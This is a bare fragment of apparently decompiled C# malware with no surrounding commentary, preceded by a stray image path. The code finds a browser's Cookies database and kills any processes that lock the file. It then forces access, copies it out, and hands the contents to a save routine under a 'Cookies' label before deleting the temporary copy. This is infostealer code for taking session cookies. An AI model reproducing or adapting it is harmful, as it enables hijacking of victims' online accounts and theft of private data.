 text6 = Path.Combine(string_1, "Cookies");
if (!File.Exists(text6))
{
text6 = Path.Combine(string_1, "Network\\Cookies");
}
if (File.Exists(text6))
{
for (;;)
{
foreach (int num2 in Class4.GetBlockingProcesses(text6))
{
try
{
Process.GetProcessById(num2).Kill();
}
catch (Exception)
{
}
}
try
{
Class4.AllowAccess(text6);
File.Copy(text6, text, true);
break;
}
catch (IOException)
{
}
}
byte[] array2 = File.ReadAllBytes(text);
Class4.SaveData(1, array2, array2.Length, text3 + "\\Cookies");
File.Delete(text);
}